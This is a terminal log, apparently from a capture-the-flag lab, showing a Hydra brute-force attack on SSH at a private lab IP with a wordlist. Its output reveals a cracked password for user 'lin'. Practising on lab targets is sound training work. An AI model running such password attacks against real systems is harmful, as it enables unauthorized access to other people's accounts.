 kanisha13@kanisha13:~/Downloads$ hydra -l lin -P locks.txt 10.10.156.153 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-11 14:40:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
 reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries pe
r task
[DATA] attacking ssh://10.10.156.153:22/
[22][ssh] host: 10.10.156.153   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-11 14:40:31
kanisha13@kanisha13:~/Downloads$